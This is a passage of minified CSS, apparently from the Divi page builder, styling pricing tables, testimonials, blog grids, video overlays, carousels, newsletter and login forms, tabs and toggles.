.et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+5),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:table-cell;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666 !important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post h2{margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_post h2 a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0px 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0px 1px 5px rgba(0,0,0,.1);box-shadow:0px 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider{margin:-20px -20px 10px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px;margin-top:19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns]:before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100% !important;height:auto !important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:'ETmodules';content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333 !important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none !important;padding:14px 4% !important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px !important;-webkit-border-radius:3px !important;border-radius:3px !important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red !important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_login_form form,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0 !important}.logged-in.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background:#fff}.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close 